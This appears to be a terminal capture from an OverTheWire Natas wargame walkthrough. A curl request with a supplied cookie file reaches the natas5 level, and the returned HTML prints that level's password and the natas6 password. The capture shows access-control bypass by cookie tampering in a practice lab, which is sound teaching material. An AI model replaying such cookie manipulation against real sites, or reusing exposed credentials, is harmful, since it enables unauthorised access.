 $ curl http://natas5.natas.labs.overthewire.org/ -u natas5 -b "natas5_cookie.txt"
Enter host password for user 'natas5':
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://
</script>
<script>var wechallinfo = { "level": "natas5", "pass": "iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq" };</
<body>
<h1>natas5</h1>
<div id="content">
Access granted. The password for natas6 is aGoY4q2Dc6MgDq4oL4YtoKtyAg9PeHa1</div>
</body>
</html>